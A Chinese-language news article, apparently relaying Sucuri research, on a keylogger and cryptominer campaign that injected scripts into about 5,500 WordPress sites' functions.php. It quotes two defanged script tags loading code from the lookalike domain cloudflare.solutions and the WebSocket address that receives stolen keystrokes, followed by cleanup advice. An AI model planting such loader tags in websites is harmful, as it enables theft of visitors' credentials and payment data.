约 5500 个 WordPress 网站被发现存在按键记录程序

发布于 2017-12-08 09:50:09 | 255 次阅读 | 评论: 0 | 来源: 网友投递

WordPress开源博客平台

WordPress是一种使用PHP语言开发的博客平台,用户可以在支持PHP和MySQL数据库的服务器上架设属于自己的网站。也可以把 WordPress当作一个内容管理系统(CMS)来使用。

据外媒报道,大约 5500 个 WordPress 网站被发现感染了恶意脚本,会记录访问者的键盘操作,有时候还会加载运行在浏览器上的挖矿程序。

恶意脚本加载自域名 cloudflare.solutions,不过该域名与云计算服务商 Cloudflare 无关。



恶意脚本会同时在网站的前端和后端加载,这意味着它能用于窃取管理员登录凭证和 WordPress 电商网站的用户数据(如信用卡数据和用户个人信息)。

黑客通过各种手段攻击了 WordPress 站点,并将恶意脚本隐藏在 functions.php 文件中,这是一个所有 WordPress 主题都需要配备的文件。

攻击者的活动始于四月份

Sucuri 已经跟踪到了至少三种托管在 cloudflare.solutions 域名中的不同恶意脚本。

-

第一个发生在四月份,攻击者利用恶意 JavaScript 文件在被黑的网站上嵌入横幅广告

-

到了十一月份,这群攻击者改变了策略,加载了假的伪装成 jQuery 和 Google Analytics JavaScript 文件的恶意脚本,这些文件实际上是 Coinhive 的浏览器挖矿脚本。到11月22日,这个脚本被发现影响了 1833 个站点

-

在最近的一系列攻击中,攻击者将挖矿脚本保留,并添加了键盘记录组件

脚本活跃在近 5500 个 WordPress 站点上

根据网站源代码搜索引擎 PublicWWW 的数据,有 5496 个 WordPress 网站运行了该按键记录程序,它们的 Alexa 排名大多数在 Top 200,000 之外。

已知的两个加载按键记录程序的恶意脚本:

< script type='text/javascript' src='hxxp://cloudflare[.]solutions/ajax/libs/reconnecting-websocket/1.0.0/reconnecting-websocket.js' >< /script > < script type='text/javascript' src='hxxp://cloudflare[.]solutions/ajax/libs/cors/cors.js' >< /script >

被窃取的数据会被发送到 wss://cloudflare[.]solutions:8085/ 的远程 Websocket 上。

Sucuri 专家为发现在其网站上加载了恶意脚本的管理员提供以下建议:

-

删除 add_js_scripts 函数以及所有涉及到 add_js_scripts 的 add_action 语句

-

修改密码